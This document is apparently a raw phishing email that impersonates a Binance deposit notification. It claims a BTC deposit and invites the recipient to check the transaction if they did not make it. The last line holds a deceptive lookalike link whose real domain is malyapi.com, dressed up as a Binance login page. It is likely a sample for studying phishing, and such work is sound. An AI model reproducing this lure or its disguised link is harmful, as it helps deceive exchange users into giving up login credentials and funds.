 Deposit Success
Dear client,
Your Binance's account has recharged 0.12911 BTC.
If this activity is not your own operation, please click here to see
transaction. https://www.binance.com/transaction-id
Binance Team
Automated message,please do not reply
Download
=C2=A9 2017 Binance.com All Rights Reserved
URL=EF=BC=9Awww.binance.com E-mail=EF=BC=9Asupport@binance.zendesk.com
https://binance.com.login.redirect.security.malyapi.com/mu.php